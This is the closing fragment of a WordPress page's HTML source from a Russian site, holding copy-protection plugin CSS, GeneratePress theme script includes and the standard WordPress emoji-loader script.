		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
